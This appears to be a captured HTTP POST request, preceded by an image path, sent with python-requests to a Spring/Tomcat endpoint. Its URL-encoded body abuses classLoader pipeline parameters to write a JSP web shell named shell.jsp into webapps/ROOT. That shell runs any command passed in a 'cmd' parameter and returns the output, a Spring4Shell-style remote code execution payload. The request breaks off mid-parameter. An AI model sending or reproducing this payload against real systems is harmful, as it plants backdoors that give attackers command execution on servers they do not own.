 POST /helloworld/greeting HTTP/1.1
Host: :8080
User-Agent: python-requests/2.27.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 698
class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bprefix%7Di%20java.io.InputStream%20in%20%3D%20%25%7Bc
%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%3B%20int
%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a
%3Din.read(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%25%7Bsuffix
%7Di&class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&cl
ass.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/
ROOT&class.module.classLoader.resources.context.parent.pipeline.first.prefix=shell&c
lass.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat=HTTP/